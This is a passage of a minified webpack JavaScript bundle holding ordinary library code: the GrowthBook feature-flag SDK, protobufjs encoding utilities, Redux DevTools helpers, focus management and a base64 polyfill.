a.EventSource(`${t}/sub/${n}`,{headers:r}):new a.EventSource(`${t}/sub/${n}`)},startIdleListener:()=>{let e;if("undefined"==typeof document)return;const t=()=>{"visible"===document.visibilityState?(window.clearTimeout(e),h()):"hidden"===document.visibilityState&&(e=window.setTimeout(p,o.idleStreamInterval))};return document.addEventListener("visibilitychange",t),()=>document.removeEventListener("visibilitychange",t)},stopIdleListener:()=>{}};t.helpers=i;try{globalThis.localStorage&&(a.localStorage=globalThis.localStorage)}catch(e){}const d=new Map;let s=!1;const u=new Map,c=new Map,l=new Map,f=new Set;function p(){l.forEach((e=>{e&&(e.state="idle",S(e))}))}function h(){l.forEach((e=>{e&&"idle"===e.state&&w(e)}))}async function m(){try{if(!a.localStorage)return;await a.localStorage.setItem(o.cacheKey,JSON.stringify(Array.from(u.entries())))}catch(e){}}function g(e){const[t,n]=e.getApiInfo();return`${t}||${n}`}function y(e){const t=g(e);if(!("isRemoteEval"in e)||!e.isRemoteEval())return t;const n=e.getAttributes(),r=e.getCacheKeyAttributes()||Object.keys(e.getAttributes()),o={};r.forEach((e=>{o[e]=n[e]}));const a=e.getForcedVariations(),i=e.getUrl();return`${t}||${JSON.stringify({ca:o,fv:a,url:i})}`}function v(){const e=Array.from(u.entries()).map((e=>{let[t,n]=e;return{key:t,staleAt:n.staleAt.getTime()}})).sort(((e,t)=>e.staleAt-t.staleAt)),t=Math.min(Math.max(0,u.size-o.maxEntries),u.size);for(let n=0;n<t;n++)u.delete(e[n].key)}function b(e,t,n){const r=n.dateUpdated||"",a=new Date(Date.now()+o.staleTTL),i=o.disableCache?void 0:u.get(t);if(i&&r&&i.version===r)return i.staleAt=a,void m();o.disableCache||(u.set(t,{data:n,version:r,staleAt:a,sse:f.has(e)}),v()),m();const s=d.get(e);s&&s.forEach((e=>async function(e,t){await e.setPayload(t||e.getPayload())}(e,n)))}async function C(e){const{apiHost:t,apiRequestHeaders:n}=e.getApiHosts(),r=e.getClientKey(),o="isRemoteEval"in e&&e.isRemoteEval(),a=g(e),d=y(e);let s=c.get(d);return s||(s=(o?i.fetchRemoteEvalCall({host:t,clientKey:r,payload:{attributes:e.getAttributes(),forcedVariations:e.getForcedVariations(),forcedFeatures:Array.from(e.getForcedFeatures().entries()),url:e.getUrl()},headers:n}):i.fetchFeaturesCall({host:t,clientKey:r,headers:n})).then((e=>{if(!e.ok)throw new Error(`HTTP error: ${e.status}`);return"enabled"===e.headers.get("x-sse-support")&&f.add(a),e.json()})).then((t=>(b(a,d,t),A(e),c.delete(d),{data:t,success:!0,source:"network"}))).catch((e=>(c.delete(d),{data:null,source:"error",success:!1,error:e}))),c.set(d,s)),s}function A(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const n=g(e),r=y(e),{streamingHost:i,streamingHostRequestHeaders:s}=e.getApiHosts(),u=e.getClientKey();if(t&&f.add(n),o.backgroundSync&&f.has(n)&&a.EventSource){if(l.has(n))return;const e={src:null,host:i,clientKey:u,headers:s,cb:t=>{try{if("features-updated"===t.type){const e=d.get(n);e&&e.forEach((e=>{C(e)}))}else if("features"===t.type){const e=JSON.parse(t.data);b(n,r,e)}e.errors=0}catch(t){k(e)}},errors:0,state:"active"};l.set(n,e),w(e)}}function k(e){if("idle"!==e.state&&(e.errors++,e.errors>3||e.src&&2===e.src.readyState)){const t=Math.pow(3,e.errors-3)*(1e3+1e3*Math.random());S(e),setTimeout((()=>{["idle","active"].includes(e.state)||w(e)}),Math.min(t,3e5))}}function S(e){e.src&&(e.src.onopen=null,e.src.onerror=null,e.src.close(),e.src=null,"active"===e.state&&(e.state="disabled"))}function w(e){e.src=i.eventSourceCall({host:e.host,clientKey:e.clientKey,headers:e.headers}),e.state="active",e.src.addEventListener("features",e.cb),e.src.addEventListener("features-updated",e.cb),e.src.onerror=()=>k(e),e.src.onopen=()=>{e.errors=0}}function _(e,t){S(e),l.delete(t)}function O(){f.clear(),l.forEach(_),d.clear(),i.stopIdleListener()}},200:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"BrowserCookieStickyBucketService",{enumerable:!0,get:function(){return i.BrowserCookieStickyBucketService}}),Object.defineProperty(t,"EVENT_EXPERIMENT_VIEWED",{enumerable:!0,get:function(){return u.EVENT_EXPERIMENT_VIEWED}}),Object.defineProperty(t,"EVENT_FEATURE_EVALUATED",{enumerable:!0,get:function(){return u.EVENT_FEATURE_EVALUATED}}),Object.defineProperty(t,"ExpressCookieStickyBucketService",{enumerable:!0,get:function(){return i.ExpressCookieStickyBucketService}}),Object.defineProperty(t,"GrowthBook",{enumerable:!0,get:function(){return o.GrowthBook}}),Object.defineProperty(t,"GrowthBookClient",{enumerable:!0,get:function(){return a.GrowthBookClient}}),Object.defineProperty(t,"GrowthBookMultiUser",{enumerable:!0,get:function(){return a.GrowthBookClient}}),Object.defineProperty(t,"LocalStorageStickyBucketService",{enumerable:!0,get:function(){return i.LocalStorageStickyBucketService}}),Object.defineProperty(t,"RedisStickyBucketService",{enumerable:!0,get:function(){return i.RedisStickyBucketService}}),Object.defineProperty(t,"StickyBucketService",{enumerable:!0,get:function(){return i.StickyBucketService}}),Object.defineProperty(t,"StickyBucketServiceSync",{enumerable:!0,get:function(){return i.StickyBucketServiceSync}}),Object.defineProperty(t,"UserScopedGrowthBook",{enumerable:!0,get:function(){return a.UserScopedGrowthBook}}),Object.defineProperty(t,"clearCache",{enumerable:!0,get:function(){return r.clearCache}}),Object.defineProperty(t,"configureCache",{enumerable:!0,get:function(){return r.configureCache}}),Object.defineProperty(t,"evalCondition",{enumerable:!0,get:function(){return d.evalCondition}}),Object.defineProperty(t,"getAutoExperimentChangeType",{enumerable:!0,get:function(){return s.getAutoExperimentChangeType}}),Object.defineProperty(t,"getPolyfills",{enumerable:!0,get:function(){return s.getPolyfills}}),Object.defineProperty(t,"helpers",{enumerable:!0,get:function(){return r.helpers}}),Object.defineProperty(t,"isURLTargeted",{enumerable:!0,get:function(){return s.isURLTargeted}}),Object.defineProperty(t,"onHidden",{enumerable:!0,get:function(){return r.onHidden}}),Object.defineProperty(t,"onVisible",{enumerable:!0,get:function(){return r.onVisible}}),Object.defineProperty(t,"paddedVersionString",{enumerable:!0,get:function(){return s.paddedVersionString}}),Object.defineProperty(t,"prefetchPayload",{enumerable:!0,get:function(){return o.prefetchPayload}}),Object.defineProperty(t,"setPolyfills",{enumerable:!0,get:function(){return r.setPolyfills}});var r=n(86707),o=n(96328),a=n(84555),i=n(74350),d=n(12427),s=n(5106),u=n(13569)},12427:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.evalCondition=a;var r=n(5106);const o={};function a(e,t,n){n=n||{};for(const[r,o]of Object.entries(t))switch(r){case"$or":if(!l(e,o,n))return!1;break;case"$nor":if(l(e,o,n))return!1;break;case"$and":if(!f(e,o,n))return!1;break;case"$not":if(a(e,o,n))return!1;break;default:if(!d(o,i(e,r),n))return!1}return!0}function i(e,t){const n=t.split(".");let r=e;for(let e=0;e<n.length;e++){if(!r||"object"!=typeof r||!(n[e]in r))return null;r=r[n[e]]}return r}function d(e,t,n){if("string"==typeof e)return t+""===e;if("number"==typeof e)return 1*t===e;if("boolean"==typeof e)return null!==t&&!!t===e;if(null===e)return null===t;if(Array.isArray(e)||!s(e))return JSON.stringify(t)===JSON.stringify(e);for(const r in e)if(!c(r,t,e[r],n))return!1;return!0}function s(e){const t=Object.keys(e);return t.length>0&&t.filter((e=>"$"===e[0])).length===t.length}function u(e,t){return Array.isArray(e)?e.some((e=>t.includes(e))):t.includes(e)}function c(e,t,n,i){switch(e){case"$veq":return(0,r.paddedVersionString)(t)===(0,r.paddedVersionString)(n);case"$vne":return(0,r.paddedVersionString)(t)!==(0,r.paddedVersionString)(n);case"$vgt":return(0,r.paddedVersionString)(t)>(0,r.paddedVersionString)(n);case"$vgte":return(0,r.paddedVersionString)(t)>=(0,r.paddedVersionString)(n);case"$vlt":return(0,r.paddedVersionString)(t)<(0,r.paddedVersionString)(n);case"$vlte":return(0,r.paddedVersionString)(t)<=(0,r.paddedVersionString)(n);case"$eq":return t===n;case"$ne":return t!==n;case"$lt":return t<n;case"$lte":return t<=n;case"$gt":return t>n;case"$gte":return t>=n;case"$exists":return n?null!=t:null==t;case"$in":return!!Array.isArray(n)&&u(t,n);case"$inGroup":return u(t,i[n]||[]);case"$notInGroup":return!u(t,i[n]||[]);case"$nin":return!!Array.isArray(n)&&!u(t,n);case"$not":return!d(n,t,i);case"$size":return!!Array.isArray(t)&&d(n,t.length,i);case"$elemMatch":return function(e,t,n){if(!Array.isArray(e))return!1;const r=s(t)?e=>d(t,e,n):e=>a(e,t,n);for(let t=0;t<e.length;t++)if(e[t]&&r(e[t]))return!0;return!1}(t,n,i);case"$all":if(!Array.isArray(t))return!1;for(let e=0;e<n.length;e++){let r=!1;for(let o=0;o<t.length;o++)if(d(n[e],t[o],i)){r=!0;break}if(!r)return!1}return!0;case"$regex":try{return(c=n,o[c]||(o[c]=new RegExp(c.replace(/([^\\])\//g,"$1\\/"))),o[c]).test(t)}catch(e){return!1}case"$type":return function(e){if(null===e)return"null";if(Array.isArray(e))return"array";const t=typeof e;return["string","number","boolean","object","undefined"].includes(t)?t:"unknown"}(t)===n;default:return console.error("Unknown operator: "+e),!1}var c}function l(e,t,n){if(!t.length)return!0;for(let r=0;r<t.length;r++)if(a(e,t[r],n))return!0;return!1}function f(e,t,n){for(let r=0;r<t.length;r++)if(!a(e,t[r],n))return!1;return!0}},74350:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StickyBucketServiceSync=t.StickyBucketService=t.RedisStickyBucketService=t.LocalStorageStickyBucketService=t.ExpressCookieStickyBucketService=t.BrowserCookieStickyBucketService=void 0;var r=n(5106),o=n(13569);class a{constructor(e){e=e||{},this.prefix=e.prefix||""}async getAllAssignments(e){const t={};return(await Promise.all(Object.entries(e).map((e=>{let[t,n]=e;return this.getAssignments(t,n)})))).forEach((e=>{if(e){const n=(0,o.getStickyBucketAttributeKey)(e.attributeName,e.attributeValue);t[n]=e}})),t}getKey(e,t){return`${this.prefix}${e}||${t}`}}t.StickyBucketService=a;class i extends a{async getAssignments(e,t){return this.getAssignmentsSync(e,t)}async saveAssignments(e){this.saveAssignmentsSync(e)}getAllAssignmentsSync(e){const t={};return Object.entries(e).map((e=>{let[t,n]=e;return this.getAssignmentsSync(t,n)})).forEach((e=>{if(e){const n=(0,o.getStickyBucketAttributeKey)(e.attributeName,e.attributeValue);t[n]=e}})),t}}t.StickyBucketServiceSync=i,t.LocalStorageStickyBucketService=class extends a{constructor(e){e=e||{},super(),this.prefix=e.prefix||"gbStickyBuckets__";try{this.localStorage=e.localStorage||globalThis.localStorage}catch(e){}}async getAssignments(e,t){const n=this.getKey(e,t);let r=null;if(!this.localStorage)return r;try{const e=await this.localStorage.getItem(n)||"{}",t=JSON.parse(e);t.attributeName&&t.attributeValue&&t.assignments&&(r=t)}catch(e){}return r}async saveAssignments(e){const t=this.getKey(e.attributeName,e.attributeValue);if(this.localStorage)try{await this.localStorage.setItem(t,JSON.stringify(e))}catch(e){}}},t.ExpressCookieStickyBucketService=class extends i{constructor(e){let{prefix:t="gbStickyBuckets__",req:n,res:r,cookieAttributes:o={maxAge:15552e6}}=e;super(),this.prefix=t,this.req=n,this.res=r,this.cookieAttributes=o}getAssignmentsSync(e,t){const n=this.getKey(e,t);let r=null;if(!this.req)return r;try{const e=this.req.cookies[n]||"{}",t=JSON.parse(e);t.attributeName&&t.attributeValue&&t.assignments&&(r=t)}catch(e){}return r}saveAssignmentsSync(e){const t=this.getKey(e.attributeName,e.attributeValue);if(!this.res)return;const n=JSON.stringify(e);this.res.cookie(encodeURIComponent(t),encodeURIComponent(n),this.cookieAttributes)}},t.BrowserCookieStickyBucketService=class extends i{constructor(e){let{prefix:t="gbStickyBuckets__",jsCookie:n,cookieAttributes:r={expires:180}}=e;super(),this.prefix=t,this.jsCookie=n,this.cookieAttributes=r}getAssignmentsSync(e,t){const n=this.getKey(e,t);let r=null;if(!this.jsCookie)return r;try{const e=this.jsCookie.get(n),t=JSON.parse(e||"{}");t.attributeName&&t.attributeValue&&t.assignments&&(r=t)}catch(e){}return r}async saveAssignmentsSync(e){const t=this.getKey(e.attributeName,e.attributeValue);if(!this.jsCookie)return;const n=JSON.stringify(e);this.jsCookie.set(t,n,this.cookieAttributes)}},t.RedisStickyBucketService=class extends a{constructor(e){let{redis:t}=e;super(),this.redis=t}async getAllAssignments(e){const t={},n=Object.entries(e).map((e=>{let[t,n]=e;return(0,o.getStickyBucketAttributeKey)(t,n)}));return this.redis?(await this.redis.mget(...n).then((e=>{e.forEach((e=>{try{const n=JSON.parse(e||"{}");if(n.attributeName&&"attributeValue"in n&&n.assignments){const e=(0,o.getStickyBucketAttributeKey)(n.attributeName,(0,r.toString)(n.attributeValue));t[e]=n}}catch(e){}}))})),t):t}async getAssignments(e,t){return null}async saveAssignments(e){const t=this.getKey(e.attributeName,e.attributeValue);this.redis&&await this.redis.set(t,JSON.stringify(e))}}},5106:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.chooseVariation=function(e,t){for(let n=0;n<t.length;n++)if(i(e,t[n]))return n;return-1},t.decrypt=async function(e,t,r){if(t=t||"",!(r=r||globalThis.crypto&&globalThis.crypto.subtle||n.SubtleCrypto))throw new Error("No SubtleCrypto implementation found");try{const n=await r.importKey("raw",u(t),{name:"AES-CBC",length:128},!0,["encrypt","decrypt"]),[o,a]=e.split("."),i=await r.decrypt({name:"AES-CBC",iv:u(o)},n,u(a));return(new TextDecoder).decode(i)}catch(e){throw new Error("Failed to decrypt")}},t.getAutoExperimentChangeType=function(e){return e.urlPatterns&&e.variations.some((e=>c(e)&&"urlRedirect"in e))?"redirect":e.variations.some((e=>c(e)&&(e.domMutations||"js"in e||"css"in e)))?"visual":"unknown"},t.getBucketRanges=function(e,t,n){(t=void 0===t?1:t)<0?t=0:t>1&&(t=1);const r=a(e);(n=n||r).length!==e&&(n=r);const o=n.reduce(((e,t)=>t+e),0);(o<.99||o>1.01)&&(n=r);let i=0;return n.map((e=>{const n=i;return i+=e,[n,n+t*e]}))},t.getEqualWeights=a,t.getPolyfills=function(){return n},t.getQueryStringOverride=function(e,t,n){if(!t)return null;const r=t.split("?")[1];if(!r)return null;const o=r.replace(/#.*/,"").split("&").map((e=>e.split("=",2))).filter((t=>{let[n]=t;return n===e})).map((e=>{let[,t]=e;return parseInt(t)}));return o.length>0&&o[0]>=0&&o[0]<n?o[0]:null},t.getUrlRegExp=d,t.hash=o,t.inNamespace=function(e,t){const n=o("__"+t[0],e,1);return null!==n&&n>=t[1]&&n<t[2]},t.inRange=i,t.isIncluded=function(e){try{return e()}catch(e){return console.error(e),!1}},t.isURLTargeted=function(e,t){if(!t.length)return!1;let n=!1,r=!1;for(let o=0;o<t.length;o++){const a=s(e,t[o].type,t[o].pattern);if(!1===t[o].include){if(a)return!1}else n=!0,a&&(r=!0)}return r||!n},t.loadSDKVersion=function(){let e;try{e="1.5.1"}catch(t){e=""}return e},t.mergeQueryStrings=function(e,t){let n,r;try{n=new URL(e),r=new URL(t)}catch(e){return console.error(`Unable to merge query strings: ${e}`),t}return n.searchParams.forEach(((e,t)=>{r.searchParams.has(t)||r.searchParams.set(t,e)})),r.toString()},t.paddedVersionString=function(e){"number"==typeof e&&(e+=""),e&&"string"==typeof e||(e="0");const t=e.replace(/(^v|\+.*$)/g,"").split(/[-.]/);return 3===t.length&&t.push("~"),t.map((e=>e.match(/^[0-9]+$/)?e.padStart(5," "):e)).join("-")},t.promiseTimeout=async function(e,t){return new Promise((n=>{let r,o=!1;const a=e=>{o||(o=!0,r&&clearTimeout(r),n(e||null))};t&&(r=setTimeout((()=>a()),t)),e.then((e=>a(e))).catch((()=>a()))}))},t.toString=function(e){return"string"==typeof e?e:JSON.stringify(e)};const n={fetch:globalThis.fetch?globalThis.fetch.bind(globalThis):void 0,SubtleCrypto:globalThis.crypto?globalThis.crypto.subtle:void 0,EventSource:globalThis.EventSource};function r(e){let t=2166136261;const n=e.length;for(let r=0;r<n;r++)t^=e.charCodeAt(r),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);return t>>>0}function o(e,t,n){return 2===n?r(r(e+t)+"")%1e4/1e4:1===n?r(t+e)%1e3/1e3:null}function a(e){return e<=0?[]:new Array(e).fill(1/e)}function i(e,t){return e>=t[0]&&e<t[1]}function d(e){try{const t=e.replace(/([^\\])\//g,"$1\\/");return new RegExp(t)}catch(e){return void console.error(e)}}function s(e,t,n){try{const r=new URL(e,"https://_");if("regex"===t){const e=d(n);return!!e&&(e.test(r.href)||e.test(r.href.substring(r.origin.length)))}return"simple"===t&&function(e,t){try{const n=new URL(t.replace(/^([^:/?]*)\./i,"https://$1.").replace(/\*/g,"_____"),"https://_____"),r=[[e.host,n.host,!1],[e.pathname,n.pathname,!0]];return n.hash&&r.push([e.hash,n.hash,!1]),n.searchParams.forEach(((t,n)=>{r.push([e.searchParams.get(n)||"",t,!1])})),!r.some((e=>!function(e,t,n){try{let r=t.replace(/[*.+?^${}()|[\]\\]/g,"\\$&").replace(/_____/g,".*");return n&&(r="\\/?"+r.replace(/(^\/|\/$)/g,"")+"\\/?"),new RegExp("^"+r+"$","i").test(e)}catch(e){return!1}}(e[0],e[1],e[2])))}catch(e){return!1}}(r,n)}catch(e){return!1}}const u=e=>Uint8Array.from(atob(e),(e=>e.charCodeAt(0)));function c(e){return"object"==typeof e&&null!==e}},18045:e=>{"use strict";e.exports=function(e,t){for(var n=new Array(arguments.length-1),r=0,o=2,a=!0;o<arguments.length;)n[r++]=arguments[o++];return new Promise((function(o,i){n[r]=function(e){if(a)if(a=!1,e)i(e);else{for(var t=new Array(arguments.length-1),n=0;n<t.length;)t[n++]=arguments[n];o.apply(null,t)}};try{e.apply(t||null,n)}catch(e){a&&(a=!1,i(e))}}))}},8839:(e,t)=>{"use strict";var n=t;n.length=function(e){var t=e.length;if(!t)return 0;for(var n=0;--t%4>1&&"="===e.charAt(t);)++n;return Math.ceil(3*e.length)/4-n};for(var r=new Array(64),o=new Array(123),a=0;a<64;)o[r[a]=a<26?a+65:a<52?a+71:a<62?a-4:a-59|43]=a++;n.encode=function(e,t,n){for(var o,a=null,i=[],d=0,s=0;t<n;){var u=e[t++];switch(s){case 0:i[d++]=r[u>>2],o=(3&u)<<4,s=1;break;case 1:i[d++]=r[o|u>>4],o=(15&u)<<2,s=2;break;case 2:i[d++]=r[o|u>>6],i[d++]=r[63&u],s=0}d>8191&&((a||(a=[])).push(String.fromCharCode.apply(String,i)),d=0)}return s&&(i[d++]=r[o],i[d++]=61,1===s&&(i[d++]=61)),a?(d&&a.push(String.fromCharCode.apply(String,i.slice(0,d))),a.join("")):String.fromCharCode.apply(String,i.slice(0,d))};var i="invalid encoding";n.decode=function(e,t,n){for(var r,a=n,d=0,s=0;s<e.length;){var u=e.charCodeAt(s++);if(61===u&&d>1)break;if(void 0===(u=o[u]))throw Error(i);switch(d){case 0:r=u,d=1;break;case 1:t[n++]=r<<2|(48&u)>>4,r=u,d=2;break;case 2:t[n++]=(15&r)<<4|(60&u)>>2,r=u,d=3;break;case 3:t[n++]=(3&r)<<6|u,d=0}}if(1===d)throw Error(i);return n-a},n.test=function(e){return/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=)?$/.test(e)}},24358:e=>{"use strict";function t(){this._listeners={}}e.exports=t,t.prototype.on=function(e,t,n){return(this._listeners[e]||(this._listeners[e]=[])).push({fn:t,ctx:n||this}),this},t.prototype.off=function(e,t){if(void 0===e)this._listeners={};else if(void 0===t)this._listeners[e]=[];else for(var n=this._listeners[e],r=0;r<n.length;)n[r].fn===t?n.splice(r,1):++r;return this},t.prototype.emit=function(e){var t=this._listeners[e];if(t){for(var n=[],r=1;r<arguments.length;)n.push(arguments[r++]);for(r=0;r<t.length;)t[r].fn.apply(t[r++].ctx,n)}return this}},49410:e=>{"use strict";function t(e){return"undefined"!=typeof Float32Array?function(){var t=new Float32Array([-0]),n=new Uint8Array(t.buffer),r=128===n[3];function o(e,r,o){t[0]=e,r[o]=n[0],r[o+1]=n[1],r[o+2]=n[2],r[o+3]=n[3]}function a(e,r,o){t[0]=e,r[o]=n[3],r[o+1]=n[2],r[o+2]=n[1],r[o+3]=n[0]}function i(e,r){return n[0]=e[r],n[1]=e[r+1],n[2]=e[r+2],n[3]=e[r+3],t[0]}function d(e,r){return n[3]=e[r],n[2]=e[r+1],n[1]=e[r+2],n[0]=e[r+3],t[0]}e.writeFloatLE=r?o:a,e.writeFloatBE=r?a:o,e.readFloatLE=r?i:d,e.readFloatBE=r?d:i}():function(){function t(e,t,n,r){var o=t<0?1:0;if(o&&(t=-t),0===t)e(1/t>0?0:2147483648,n,r);else if(isNaN(t))e(2143289344,n,r);else if(t>34028234663852886e22)e((o<<31|2139095040)>>>0,n,r);else if(t<11754943508222875e-54)e((o<<31|Math.round(t/1401298464324817e-60))>>>0,n,r);else{var a=Math.floor(Math.log(t)/Math.LN2);e((o<<31|a+127<<23|8388607&Math.round(t*Math.pow(2,-a)*8388608))>>>0,n,r)}}function i(e,t,n){var r=e(t,n),o=2*(r>>31)+1,a=r>>>23&255,i=8388607&r;return 255===a?i?NaN:o*(1/0):0===a?1401298464324817e-60*o*i:o*Math.pow(2,a-150)*(i+8388608)}e.writeFloatLE=t.bind(null,n),e.writeFloatBE=t.bind(null,r),e.readFloatLE=i.bind(null,o),e.readFloatBE=i.bind(null,a)}(),"undefined"!=typeof Float64Array?function(){var t=new Float64Array([-0]),n=new Uint8Array(t.buffer),r=128===n[7];function o(e,r,o){t[0]=e,r[o]=n[0],r[o+1]=n[1],r[o+2]=n[2],r[o+3]=n[3],r[o+4]=n[4],r[o+5]=n[5],r[o+6]=n[6],r[o+7]=n[7]}function a(e,r,o){t[0]=e,r[o]=n[7],r[o+1]=n[6],r[o+2]=n[5],r[o+3]=n[4],r[o+4]=n[3],r[o+5]=n[2],r[o+6]=n[1],r[o+7]=n[0]}function i(e,r){return n[0]=e[r],n[1]=e[r+1],n[2]=e[r+2],n[3]=e[r+3],n[4]=e[r+4],n[5]=e[r+5],n[6]=e[r+6],n[7]=e[r+7],t[0]}function d(e,r){return n[7]=e[r],n[6]=e[r+1],n[5]=e[r+2],n[4]=e[r+3],n[3]=e[r+4],n[2]=e[r+5],n[1]=e[r+6],n[0]=e[r+7],t[0]}e.writeDoubleLE=r?o:a,e.writeDoubleBE=r?a:o,e.readDoubleLE=r?i:d,e.readDoubleBE=r?d:i}():function(){function t(e,t,n,r,o,a){var i=r<0?1:0;if(i&&(r=-r),0===r)e(0,o,a+t),e(1/r>0?0:2147483648,o,a+n);else if(isNaN(r))e(0,o,a+t),e(2146959360,o,a+n);else if(r>17976931348623157e292)e(0,o,a+t),e((i<<31|2146435072)>>>0,o,a+n);else{var d;if(r<22250738585072014e-324)e((d=r/5e-324)>>>0,o,a+t),e((i<<31|d/4294967296)>>>0,o,a+n);else{var s=Math.floor(Math.log(r)/Math.LN2);1024===s&&(s=1023),e(4503599627370496*(d=r*Math.pow(2,-s))>>>0,o,a+t),e((i<<31|s+1023<<20|1048576*d&1048575)>>>0,o,a+n)}}}function i(e,t,n,r,o){var a=e(r,o+t),i=e(r,o+n),d=2*(i>>31)+1,s=i>>>20&2047,u=4294967296*(1048575&i)+a;return 2047===s?u?NaN:d*(1/0):0===s?5e-324*d*u:d*Math.pow(2,s-1075)*(u+4503599627370496)}e.writeDoubleLE=t.bind(null,n,0,4),e.writeDoubleBE=t.bind(null,r,4,0),e.readDoubleLE=i.bind(null,o,0,4),e.readDoubleBE=i.bind(null,a,4,0)}(),e}function n(e,t,n){t[n]=255&e,t[n+1]=e>>>8&255,t[n+2]=e>>>16&255,t[n+3]=e>>>24}function r(e,t,n){t[n]=e>>>24,t[n+1]=e>>>16&255,t[n+2]=e>>>8&255,t[n+3]=255&e}function o(e,t){return(e[t]|e[t+1]<<8|e[t+2]<<16|e[t+3]<<24)>>>0}function a(e,t){return(e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3])>>>0}e.exports=t(t)},84153:module=>{"use strict";function inquire(moduleName){try{var mod=eval("quire".replace(/^/,"re"))(moduleName);if(mod&&(mod.length||Object.keys(mod).length))return mod}catch(e){}return null}module.exports=inquire},99390:e=>{"use strict";e.exports=function(e,t,n){var r=n||8192,o=r>>>1,a=null,i=r;return function(n){if(n<1||n>o)return e(n);i+n>r&&(a=e(r),i=0);var d=t.call(a,i,i+=n);return 7&i&&(i=1+(7|i)),d}}},81447:(e,t)=>{"use strict";var n=t;n.length=function(e){for(var t=0,n=0,r=0;r<e.length;++r)(n=e.charCodeAt(r))<128?t+=1:n<2048?t+=2:55296==(64512&n)&&56320==(64512&e.charCodeAt(r+1))?(++r,t+=4):t+=3;return t},n.read=function(e,t,n){if(n-t<1)return"";for(var r,o=null,a=[],i=0;t<n;)(r=e[t++])<128?a[i++]=r:r>191&&r<224?a[i++]=(31&r)<<6|63&e[t++]:r>239&&r<365?(r=((7&r)<<18|(63&e[t++])<<12|(63&e[t++])<<6|63&e[t++])-65536,a[i++]=55296+(r>>10),a[i++]=56320+(1023&r)):a[i++]=(15&r)<<12|(63&e[t++])<<6|63&e[t++],i>8191&&((o||(o=[])).push(String.fromCharCode.apply(String,a)),i=0);return o?(i&&o.push(String.fromCharCode.apply(String,a.slice(0,i))),o.join("")):String.fromCharCode.apply(String,a.slice(0,i))},n.write=function(e,t,n){for(var r,o,a=n,i=0;i<e.length;++i)(r=e.charCodeAt(i))<128?t[n++]=r:r<2048?(t[n++]=r>>6|192,t[n++]=63&r|128):55296==(64512&r)&&56320==(64512&(o=e.charCodeAt(i+1)))?(r=65536+((1023&r)<<10)+(1023&o),++i,t[n++]=r>>18|240,t[n++]=r>>12&63|128,t[n++]=r>>6&63|128,t[n++]=63&r|128):(t[n++]=r>>12|224,t[n++]=r>>6&63|128,t[n++]=63&r|128);return n-a}},93719:(e,t,n)=>{"use strict";n.r(t),n.d(t,{composeWithDevTools:()=>p,composeWithDevToolsDevelopmentOnly:()=>o,composeWithDevToolsLogOnly:()=>u,composeWithDevToolsLogOnlyInProduction:()=>l,devToolsEnhancer:()=>h,devToolsEnhancerDevelopmentOnly:()=>a,devToolsEnhancerLogOnly:()=>c,devToolsEnhancerLogOnlyInProduction:()=>f});var r=n(82960);const o=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];if(0!==t.length)return"object"==typeof t[0]?r.compose:(0,r.compose)(...t)},a=function(){return function(e){return e}},i=Object.keys||function(e){const t=[];for(const n in e)({}).hasOwnProperty.call(e,n)&&t.push(n);return t};function d(e){const t=e||{};return t.features={pause:!0,export:!0,test:!0},t.type="redux",void 0===t.autoPause&&(t.autoPause=!0),void 0===t.latency&&(t.latency=500),function(e){return function(n,r){const o=e(n,r),a=o.dispatch,d=window.__REDUX_DEVTOOLS_EXTENSION__.connect(t);d.init(o.getState());const s=function(e){const t=a(e);return d.send(e,o.getState()),t};return Object.assign?Object.assign(o,{dispatch:s}):function(e,t,n){const r=i(e),o={};for(let t=0,n=r.length;t<n;t++){const n=r[t];o[n]=e[n]}return o.dispatch=n,o}(o,0,s)}}}function s(e){return function(){return(0,r.compose)((0,r.compose)(...arguments),d(e))}}function u(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return window.__REDUX_DEVTOOLS_EXTENSION__?0===t.length?d():"object"==typeof t[0]?s(t[0]):s()(...t):0!==t.length?"object"==typeof t[0]?r.compose:(0,r.compose)(...t):void 0}const c=window.__REDUX_DEVTOOLS_EXTENSION__?d:function(){return function(e){return e}},l=u,f=c,p=window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];if(0!==t.length)return"object"==typeof t[0]?r.compose:(0,r.compose)(...t)},h=window.__REDUX_DEVTOOLS_EXTENSION__?window.__REDUX_DEVTOOLS_EXTENSION__:function(){return function(e){return e}}},5857:(e,t,n)=>{"use strict";var r,o=n(10818),a=n(88175),i=!1;t.scopeFocus=function(e){r&&r(),r=function(e){function t(){(o(e)[0]||e).focus()}function n(n){e===n.target||e.contains(n.target)||t()}return i||(a.polyfill(),i=!0),t(),document.addEventListener("focusin",n),function(){document.removeEventListener("focusin",n)}}(e)},t.unscopeFocus=function(){r&&r(),r=null}},59828:(e,t)=>{"use strict";var n;t.storeFocus=function(){n=document.activeElement},t.clearStoredFocus=function(){n=null},t.restoreFocus=function(){if(n){try{n.focus()}catch(e){}n=null}}},85914:function(e,t,n){var r;e=n.nmd(e),function(o){var a=(e&&e.exports,"object"==typeof n.g&&n.g);a.global!==a&&a.window;var i=function(e){this.message=e};(i.prototype=new Error).name="InvalidCharacterError";var d=function(e){throw new i(e)},s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",u=/[\t\n\f\r ]/g,c={encode:function(e){e=String(e),/[^\0-\xFF]/.test(e)&&d("The string to be encoded contains characters outside of the Latin1 range.");for(var t,n,r,o,a=e.length%3,i="",u=-1,c=e.length-a;++u<c;)t=e.charCodeAt(u)<<16,n=e.charCodeAt(++u)<<8,r=e.charCodeAt(++u),i+=s.charAt((o=t+n+r)>>18&63)+s.charAt(o>>12&63)+s.charAt(o>>6&63)+s.charAt(63&o);return 